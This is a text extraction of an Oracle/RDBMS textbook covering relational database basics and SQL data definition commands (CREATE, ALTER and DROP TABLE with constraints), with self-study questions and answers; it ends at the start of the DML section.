INTRODUCTION TO RDBMS - rjspm.com Oracle.pdf · Introduction to RDBMS / 3 The DBMS interfaces with...
142
Introduction to RDBMS / 1 CHAPTER 1 INTRODUCTION TO RDBMS 1.0 Objectives 1.1 Introduction 1.2 What is RDBMS ? 1.3 Difference between DBMS & RDBMS 1.4 Summary 1.5 Check your Progress – Answers 1.6 Questions for Self – Study 1.7 Suggested Readings 1.0 OBJECTIVES After reading this chapter you will be able to, Describe what RDBMS is State the difference between DBMS & RDBMS 1.1 INTRODUCTION Most of the problems faced at the time of implementation of any system are outcome of a poor database design. In many cases it happens that system has to be continuously modified in multiple respects due to changing requirements of users. It is very important that a proper planning has to be done. A relation in a relational database is based on a relational schema, which consists of number of attributes. A relational database is made up of a number of relations and corresponding relational database schema. The goal of a relational database design is to generate a set of relation schema that allows us to store information without unnecessary redundancy and also to retrieve information easily. One approach to design schemas that are in an appropriate normal form. The normal forms are used to ensure that various types of anomalies and inconsistencies are not introduced into the database. 1.2 WHAT IS RDBMS? RDBMS stands for Relational Database Management System. RDBMS data is structured in database tables, fields and records. Each RDBMS table consists of database table rows. Each database table row consists of one or more database table fields. RDBMS store the data into collection of tables, which might be related by common fields (database table columns). RDBMS also provide relational operators to manipulate the data stored into the database tables. Most RDBMS use SQL as database querylanguage. The most popular RDBMS are MS SQL Server, DB2, Oracle and MySQL. The relational model is an example of record-based model. Record based models are so named because the database is structured in fixed format records of several types. Each table contains records of a particular type. Each record type defines a fixed number of fields, or attributes. The columns of the table correspond to the attributes of the record types. The relational data model is the most widely used data model, and a vast majority of current database systems are based on the relational model. The relational model was designed by the IBM research scientist and mathematician, Dr. E.F.Codd. Many modern DBMS do not conform to the Codd’s definition of a RDBMS, but nonetheless they are still considered to be RDBMS. Two of Dr.Codd’s main focal points when designing the relational model were to further reduce data redundancy and to improve data integrity within database systems.
Transcript of INTRODUCTION TO RDBMS - rjspm.com Oracle.pdf · Introduction to RDBMS / 3 The DBMS interfaces with...

Introduction to RDBMS / 1
CHAPTER 1
INTRODUCTION TO RDBMS
1.0 Objectives 1.1 Introduction 1.2 What is RDBMS ? 1.3 Difference between DBMS & RDBMS 1.4 Summary 1.5 Check your Progress – Answers 1.6 Questions for Self – Study 1.7 Suggested Readings
1.0 OBJECTIVES
After reading this chapter you will be able to,
Describe what RDBMS is State the difference between DBMS & RDBMS
1.1 INTRODUCTION Most of the problems faced at the time of implementation of any system are outcome of a poor database design. In many cases it happens that system has to be continuously modified in multiple respects due to changing requirements of users. It is very important that a proper planning has to be done. A relation in a relational database is based on a relational schema, which consists of number of attributes. A relational database is made up of a number of relations and corresponding relational database schema. The goal of a relational database design is to generate a set of relation schema that allows us to store information without unnecessary redundancy and also to retrieve information easily. One approach to design schemas that are in an appropriate normal form. The normal forms are used to ensure that various types of anomalies and inconsistencies are not introduced into the database.
1.2 WHAT IS RDBMS? RDBMS stands for Relational Database Management System. RDBMS data is structured in database tables, fields and records. Each RDBMS table consists of database table rows. Each database table row consists of one or more database table fields. RDBMS store the data into collection of tables, which might be related by common fields (database table columns). RDBMS also provide relational operators to manipulate the data stored into the database tables. Most RDBMS use SQL as database querylanguage. The most popular RDBMS are MS SQL Server, DB2, Oracle and MySQL. The relational model is an example of record-based model. Record based models are so named because the database is structured in fixed format records of several types. Each table contains records of a particular type. Each record type defines a fixed number of fields, or attributes. The columns of the table correspond to the attributes of the record types. The relational data model is the most widely used data model, and a vast majority of current database systems are based on the relational model. The relational model was designed by the IBM research scientist and mathematician, Dr. E.F.Codd. Many modern DBMS do not conform to the Codd’s definition of a RDBMS, but nonetheless they are still considered to be RDBMS. Two of Dr.Codd’s main focal points when designing the relational model were to further reduce data redundancy and to improve data integrity within database systems.

Oracle / 2
The relational model originated from a paper authored by Dr.codd entitled “A Relational Model of Data for Large Shared Data Banks”, written in 1970. This paper included the following concepts that apply to database management systems for relational databases. The relation is the only data structure used in the relational data model to represent both entities and relationships between them. Rows of the relation are referred to as tuples of the relation and columns are its attributes. Each attribute of the column are drawn from the set of values known as domain. The domain of an attribute contains the set of values that the attribute may assume. From the historical perspective, the relational data model is relatively new .The first database systems were based on either network or hierarchical models .The relational data model has established itself as the primary data model for commercial data processing applications. Its success in this domain has led to its applications outside data processing in systems for computer aided design and other environments.
1.3 DIFFERENCE BETWEEN DBMS & RDBMS
A DBMS has to be persistent, that is it should be accessible when the program created the data ceases to exist or even the application that created the data restarted. A DBMS also has to provide some uniform methods independent of a specific application for accessing the information that is stored. RDBMS is a Relational Data Base Management System Relational DBMS. This adds the additional condition that the system supports a tabular structure for the data, with enforced relationships between the tables. This excludes the databases that don't support a tabular structure or don't enforce relationships between tables. You can say DBMS does not impose any constraints or security with regard to data manipulation it is user or the programmer responsibility to ensure the ACID PROPERTY of the database whereas the RDBMS is more with this regard because RDBMS define the integrity constraint for the purpose of holding ACID PROPERTY.
1.1,1.2, and 1.3 Check your progress
Fill in the blanks 1) A relation in a relational database is based on a relational schema, which consists
of number of ………………… . 2) …………………is a Relational Data Base Management System. 3) Rows of the relation are referred to as ………………… of the relation 4) The relational model was designed by the IBM research scientist and
mathematician, Dr. …………………. 5) The ………………… is the only data structure used in the relational data model to
represent both entities and relationships between them. State true or false 1) The normal forms never removes anomalies. 2) Each attribute of the column are drawn from the set of values known as domain. 3) The first database systems were based on either network or hierarchical models . 4) Most RDBMS use SQL as database query language. 5) Relational database design makes data retrieval difficult.
1.4 SUMMARY
The goal of a relational database design is to generate a set of relation schema that allows us to store information without unnecessary redundancy and also to retrieve information easily. A database system is an integrated collection of related files, along with details of interpretation of the data contained therein. DBMS is a s/w system that allows access to data contained in a database. The objective of the DBMS is to provide a convenient and effective method of defining, storing and retrieving the information contained in the database.
Introduction to RDBMS / 3

The DBMS interfaces with application programs so that the data contained in the database can be used by multiple applications and users. The DBMS allows these users to access and manipulate the data contained in the database in a convenient and effective manner. In addition the DBMS exerts centralized control of the database, prevents unauthorized users from accessing the data and ensures privacy of data.
1.5 CHECK YOUR PROGRESS - ANSWERS
1.1, 1.2 & 1.3 Fill in the blanks 1) attributes 2) RDBMS
3) tuples 4) E.F.Codd 5) relation True or false 1) False
2) True 3) True 4) True 5) False
1.6 QUESTIONS FOR SELF - STUDY
1) Explain the following terms i) Domain ii) Tuple iii) Relation iv) Attribute
2) Explain difference between DBMS and RDBMS. 3) Why relational data model is so popular ? 4) What are record based models ? 5) How RDBMS stores its data ?
1.7 SUGGESTED READINGS
Teach Yourself SQL in 21 Days - By Ryan K. Stephens Ronald R Plew Using Oracle Application - By Jim Crum

Oracle / 4
NOTES
Data Manipulation & Control / 5

CHAPTER 2
DATA MANIPULATION & CONTROL
2.0 Objectives 2.1 Introduction 2.2 Subdivisions of SQL 2.3 Data Definition Language 2.4 Data Manipulation Language Commands 2.5 Data Control Language 2.6 Select Query and Clauses 2.7 Select Statement with Order by Clause 2.8 Group by Clause 2.9 Having Clause 2.10 String Operation 2.11 Distinct Rows 2.12 Rename Operation 2.13 Set Operations 2.14 Aggregate Functions 2.15 Nested Sub Queries 2.16 Embedded SQL 2.17 Dynamic SQL 2.18 Summary 2.19 Check Your Progress - Answers 2.20 Questions for Self – Study 2.21 Suggested Readings
2.0 OBJECTIVES
After reading this chapter you will able to
state SQL, DDL, DML, DCL Statements explain Select,group by & having clause explain String & set operations describe Aggregate Functions describe Nested Sub Queries describe Embedded & Dynamic SQL
2.1 INTRODUCTION In this chapter we study the query language : Structured Query Language (SQL) which uses a combination of Relational algebra and Relational calculus. It is a data sub language used to organize, manage and retrieve data from relational database, which is managed by Relational Database Management System (RDBMS). Vendors of DBMS like Oracle, IBM, DB2, Sybase, and Ingress use SQL as programming language for their database. SQL originated with the system R project in 1974 at IBM's San Jose Research Centre. Original version of SQL was SEQUEL which was an Application Program Interface (API) to the system R project.

Oracle / 6
The predecessor of SEQUEL was named SQUARE. SQL-92 is the current standard and is the current version. The SQL language can be used in two ways : Interactively or Embedded inside another program. The SQL is used interactively to directly operate a database and produce the desired results. The user enters SQL command that is immediately executed. Most databases have a tool that allows interactive execution of the SQL language. These include SQL Base's SQL Talk, Oracle's SQL Plus, and Microsoft's SQL server 7 Query Analyzer. The second way to execute a SQL command is by embedding it in another language such as Cobol, Pascal, BASIC, C, Visual Basic, Java, etc. The result of embedded SQL command is passed to the variables in the host program, which in turn will deal with them. The combination of SQL with a fourth-generation language brings together the best of two worlds and allows creation of user interfaces and database access in one application.
2.2 SUBDIVISIONS OF SQL
Regardless of whether SQL is embedded or used interactively, it can be divided into three groups of commands, depending on their purpose. • Data Definition Language (DDL). • Data Manipulation Language (DML). • Data Control Language (DCL).
Data Definition Language : Data Definition Language is a part of SQL that is responsible for the creation, updation and deletion of tables. It is responsible for creation of views and indexes also. The list of DDL commands is given below : CREATE TABLE ALTER TABLE DROP TABLE CREATE VIEW CREATE INDEX Data Manipulation Language : Data manipulation commands manipulate (insert, delete, update and retrieve) data. The DML language includes commands that run queries and changes in data. It includes the following commands : SELECT UPDATE DELETE INSERT Data Control Language : The commands that form data control language are related to the security of the database performing tasks of assigning privileges so users can access certain objects in the database. The DCL commands are : GRANT REVOKE COMMIT ROLLBACK

Data Manipulation & Control / 7
2.3 DATA DEFINITION LANGUAGE
The SQL DDL provides commands for defining relation schemas, deleting relations, creating indices, and modifying relation schemas. The SQL DDL allows the specification of not only a set of relations but also information about each relation including : • The schema for each relation. • The domain of values associated with each attribute. • The integrity constraints. • The set of indices to be maintained for each relation. • The security and authorization information for each relation. • The physical storage structure of each relation on disk. Domain/Data Types in SQL : The SQL - 92 standard supports a variety of built-in domain types, including the following :
(1) Numeric data types include • Integer numbers of various sizes INT or INTEGER SMALLINT • Real numbers of various precision REAL DOUBLE PRECISION FLOAT (n) • Formatted numbers can be represented by using DECIMAL (i, j) or DEC (i, j) NUMERIC (i, j) or NUMBER (i, j) where, i - the precision, is the total number of decimal digits and j - the scale, is the number of digits after the decimal point.
The default for scale is zero and the default for precision is implementation defined.
(2) Character string data types - are either fixed - length or varying - length. CHAR (n) or CHARACTER (n) - is fixed length character string with user
specified length n. VARCHAR (n) - is a variable length character string, with user - specified
maximum length n. The full form of CHARACTER VARYING (n), is equivalent.
(3) Date and Time data types : There are new data types for date and time in SQL-92.
DATE - It is a calendar date containing year, month and day typically in the form yyyy : mm : dd
TIME - It is the time of day, in hours, minutes and seconds, typically in the form HH : MM : SS.
Varying length character strings, date and time were not part of the SQL - 89 standard.
In this section we will study the three Data Definition Language Commands : CREATE TABLE ALTER TABLE DROP TABLE 1. CREATE TABLE Command : The CREATE TABLE COMMAND is used to specify a new relation by giving it a name and specifying its attributes and constraints.

Oracle / 8
The attributes are specified first, and each attribute is given a name, a data type to specify its domain of values and any attribute constraints such as NOT NULL. The key, entity integrity and referential integrity constraints can be specified within the CREATE TABLE statement, after the attributes are declared. Syntax of create table command : CREATE TABLE table_name ( Column_name 1 data type [NOT NULL], : : Column_name n data_type [NOT NULL]); The variables are defined as follows : If NOT NULL is not specified, the column can have NULL values. table_name - is the name for the table. column_name 1 to column_name n - are the valid column names or attributes. NOT NULL – It specifies that column is mandatory. This feature allows you to prevent data from being entered into table without certain columns having data in them. Examples of CREATE TABLE Command : (1) Create Table Employee (E_name varchar2 (20) NOT NULL, B_Date Date, Salary Decimal (10, 12) Address Varchar2 (50); (2) Create Table Student (Student_id Varchar2 (20) Not Null, Last_Name Varchar2 (20) Not Null, First_name Varchar2 (20), BDate Date, State Varchar2 (20), City Varchar2 (20)); (3) Create Table Course (Course_id Varchar2 (5), Department_id Varchar2 (20), Title Varchar2 (20), Description Varchar2 (20)); Constraints in CREATE TABLE Command : CREATE TABLE Command lets you enforce several kinds of constraints on a table : primary key, foreign key and check condition, unique condition. A constraint clause can constrain a single column or group of columns in a table. There are two ways to specify constraints : • As part of the column definition i.e. a column constraint. • Or at the end of the create table command i.e. a table constraint. Clauses that constrain several columns are the table constraints. The Primary Key : A table's primary key is the set of columns that uniquely identifies each row in the table. CREATE TABLE command specifies the primary key as follows : create table table_name ( Column_name 1 data_type [not null], : : Column_name n data type [NOT NULL], [Constraint constraint_name]
Data Manipulation & Control / 9

[Primary key (Column_name A, Column_name B… Column_name X)]); Variables are defined as follows : table_name is the name for the table. column_name 1 through column_name n are the valid column names data_type is valid datatype constraint which is optional constraint_name identifies the primary key column_name A through column_name X are the table's columns that compose the primary key. Example : Create table Employee (E_name Varchar2 (20), B_Date Date, Salary Decimal (10, 2), Address Varchar2 (80), Constraint PK_Employee Primary key (Ename)); Create table_student (Student_id Varchar2 (20), Last_name Varchar2 (20) NOT NULL, First_name Varchar2 (20), B_Date Date, State Varchar2 (20), City Varchar2 (20), Constraint PK_Student Primary key Student_id)); Create Table_Course (Course_id Varchar2 (5), Department_id Varchar2 (20), Title Varchar2 (20), Description Varchar2 (20), Constraint PK_Course Primary key (Course_id, Department_id)); Note : We do not specify NOT NULL constraint for those columns which form the primary key, since those are the mandatory columns by default. Primary keys are subject to several restrictions. (i) A column that is a part of the primary key cannot be NULL. (ii) A column that is defined as LONG, or LONG RAW (ORACLE data types)
cannot be a part of primary key. (iii) The maximum number of columns in the primary key is 16. Foreign Key : A foreign key is a combination of columns with values based on the primary key values from another table. A foreign key constraint also known as a referential integrity constraint, specifies that the values of the foreign key correspond to actual values of primary key in other table.
Create table command specifies the foreign key as follows :
Create Table table_name
(Column_name 1 data type [NOT NULL],

Oracle / 10
:
:
Column_name N data type [NOT NULL],
[constraint constraint_name
Foreign key (column_name F1 … Column_name FN) references referenced-table (column_name P1, … column_name PN)]);
table_name - is the name for the table. Column_name 1 through column_name N are the valid columns. constraint_name is the name given to foreign key. referenced_table - is the name of the table referenced by the foreign key declaration. column_name F1 through column_name FN are the columns that compose the foreign key. Column_name P1 through column_name PN are the columns that compose the primary key in referenced-table. Examples : Create table_department (Department_id Varchar2 (20), Department_name Varchar2 (20), Constraint PK_Department Primary key (Department_id)); Create table_course (Course_id Varchar2 (20), Department_id Varchar2 (20), Title Varchar2 (20), Description Varchar2 (20), Constraint PK_course Primary key (Course_id, Department_id), Constraint FK - course Foreign key (Department_id) references Department (Department_id)); Thus, primary key of course table is (Course_id, Department_id). The primary key of Department table is (Department_id). Foreign key of course table is (Department_id) which references the department table. When you define a foreign key, the DBMS verifies the following : (1) A primary key has been defined for table referenced by the foreign key. (2) The number of columns composing the foreign key matches the number of
primary key columns in the referenced table. (3) The datatype and width of each foreign key columns matches the datatype
and width of each primary key column in the referenced table. Unique Constraint or Candidate key : A candidate key is a combination of one or more columns, the values of which uniquely identify each row of the table. Create table command specifies the unique constraint as follows : CREATE TABLE table_name (column_name 1 data_type [NOT NULL], : : column_name n data_type [NOT NULL], [constraint constraint_name Unique (Column_name A,……… Column_nameX)]); Example :

Data Manipulation & Control / 11
Create table student (Student_id Varchar2 (20), Last_name Varchar2 (20), NOT NULL, First_name Varchar2 (20), NOT NULL, BDate Date, State Varchar2 (20), City Varchar2 (20), Constraint UK-student Unique (last_name, first_name), Constraint PK-student Primary key (Student_id)); A unique constraint is not a substitute for a primary key. Two differences between primary key and unique constraints are :
(1) A table can have only one primary key, but it can have many unique constraints.
(2) When a primary key is defined, the columns that compose the primary key are automatically mandatory. When a unique constraint is declared, the columns that compose the unique constraint are not automatically defined to be mandatory, you must also specify that the column is NOT NULL.
Check Constraint : Using CHECK constraint SQL can specify the data validation for column during table creation. CHECK clause is a Boolean condition that is either TRUE or FALSE. If the condition evaluates to TRUE, the column value is accepted by database, if the condition evaluates to FALSE, database will return an error code. The check constraint is declared in CREATE TABLE statement using the syntax :
Column_name datatype [constraint constraint_name] [CHECK (Condition)] The variables are defined as follows : Column_name - is the column name data_type - is the column's data type
constraint_name - is the name given to check constraint condition is the legal SQL Condition that returns a Boolean value.
Examples : Create table_worker (NameVarchar2 (25) NOT NULL, Age Number Constraint CK_worker CHECK (Age Between 18 AND 65) ); Create table_instructor (Instructor_id Varchar2 (20), Department_id Varchar2 (20) NOT NULL, Name Varchar2 (25), Position Varchar2 (25) Constraint CK_instructor CHECK (Position in ('ASSISTANT PROFESSOR', 'ASSOCIATE PROFESSOR', 'PROFESSOR')), Address Varchar2 (25), Constraint PK_instructor Primary key (Instructor_id));
If the position of the instructor is not one of the three legal values, DBMS will return an error code indicating that a check constraint has been violated.
More than one column can have check constraint. Create table_Patient

Oracle / 12
(Patient_id Varchar2 (25) Primary key, Body_Temp Number (4, 1) Constraint Patient_BT CHECK (Body_Temp >= 60.0 and Body_Temp <= 110.0), Insurance_StatusChar(1) Constraint Patient_IS CHECK (Insurance-Status in ('Y', 'y', 'N', 'n'))); One column can have more than one CHECK constraint. Create table_Loan - application (loan_app_no number (6) primary key, Name Varchar2 (20), Amount_requestednumber (9, 2) NOT NULL, Amount_approvednumber (9, 2) Constraint Amount_approved_limit Check (Amount_approved <= 10,00,000) Constraint Amount_Approved_Interval Check (Mod (Amount_Approved, 1000) = 0)); Establishing a Default value for a column : By using DEFAULT clause when defining a column, you can establish a default value for that column. This default value is used for a column, whenever, row is inserted into the table without specifying the column in the INSERT statement. Example : Create table_student (Student_id Varchar2 (20), Last_name Varchar2 (20) NOT NULL, First_name Varchar2 (20) NOT NULL, B_Date Date, State Varchar2 (20), City Varchar2 (20), DEFAULT 'PUNE'. Constraint PK_student Primary key (Student_id); 2. ALTER TABLE Command : You can modify a table's definition using ALTER TABLE command. This statement changes the structure of a table, not its contents. Using ALTER TABLE command, you can make following changes to the table. (1) Adding a new column to an existing table. ALTER TABLE table_name ADD (Column_name datatype : : Column_name n datatype); Example : SQL> Describe Department;
Name NULL? Type Department_id Varachar2 (20) Department_name Varachar2 (20) SQL> Alter table Department ADD (University Varchar2 (20),

Data Manipulation & Control / 13
No_of_student Number (3)); SQL> Describe Department; Name Null Type Department_id Varachar2 (20) Department_Name Varachar2 (20) University Varachar2 (20) No_of_student Varachar2 (20) (2) Modify an existing column in the existing table. ALTER TABLE table_name MODIFY (Column_name datatype : constraint, … Column_name datatype : constraint,);
A column in the table can be modified in following ways - (i) Changing a column definition from NOT NULL to NULL i.e. from mandatory to optional
Consider a table ex_table. SQL> describe ex_table;
Name NULL? Type Record_no NOTNULL Numbers (38)
Description Varchar2 (40) Current_value NOT NULL Number SQL> Alter Table ex_table; modify (current_value number Null); Table altered SQL> Describe ex_table;
Name NULL? Type Record_No NOT NULL Number (38) Description Varchar2 (40) Current_value Number (ii) Changing a column definition from NULL to NOT NULL. If a table is empty, you can define a column to be NOT NULL. However, if table is not empty, you cannot change a column to NOT NULL unless every row in the table has a value for that particular column. (iii) Increasing and Decreasing a Column's Width : You can increase a character column's width and can increase the number of digits in a number column at any time. Example : SQL> Describe ex_table;
Name NULL ? Type Record_No NOT NULL Number (38) Description Varchar2 (40) Current_value NOT NULL Number SQL> Alter table ex_table modify (Description Varchar2 (50)); Table altered SQL> Describe ex_table;
Name NULL ? Type Record_No NOT NULL Number (38) Description Varchar2 (50) Current_value NOT NULL Number
You can decrease a column's width only if the table is empty or if that column is NULL for every row of table.
(3) Adding a constraint to an existing table :
Any constraint i.e. a primary key, foreign key, unique key or check constraint can be added to an existing table using ALTER TABLE command.
ALTER TABLE table_name

Oracle / 14
ADD (constraint) Example : SQL> Create Table ex_table (Record_No Number (38), Description Varchar2 (40), Current_value Number); Table created SQL> Alter Table ex_table add (Constraint PK_ex_table primary key (Record-No)); Table Altered. (4) Dropping the constraints ALTER TABLE table_name DROP Primary key Using this you can drop primary key of table. ALTER TABLE Table_name DROP constraint constraint_name Using this you can drop any constraint of the table. Rules for adding or modifying a column : Following are the rules for adding column to a table : (1) You may add a column at any time if NOT NULL is not specified. (2) You may add a NOT NULL column in three steps : (i) Add a column without NOT NULL specified, (ii) Fill every row in that column with data, (iii) Modify the column to be NOT NULL. Following are the rules to modify a column.
(1) You can increase a character column's width at any time. (2) You can increase the number of digits in a NUMBER column at any time. (3) You can increase or decrease the number of places in a NUMBER column
at any time. If a column is NULL for every row of the table, you can make following changes.
(i) You can change its data type (ii) You can decrease a character column's width (iii) You can decrease the number of digits in a NUMBER column.
3. DROP TABLE Command : Dropping a table means to remove the table's definition from the database. DROP TABLE command is used to drop the table as follows :
DROP TABLE table_name; Example : (1)SQL > Drop table_student; Table dropped (2)SQL > Drop table instructor; Table dropped. You drop a table only when you no longer need it.
Note : The truncate command in ORACLE can also be used to remove only the rows or data in the table and not the table definition. Example :
Truncate student Table truncated Truncating cannot be rolled back.
2.4 DATA MANIPULATION LANGUAGE COMMANDS The SQL DML includes commands to insert tuples into database, to delete tuples from database and to modify tuples in the database.
Data Manipulation & Control / 15
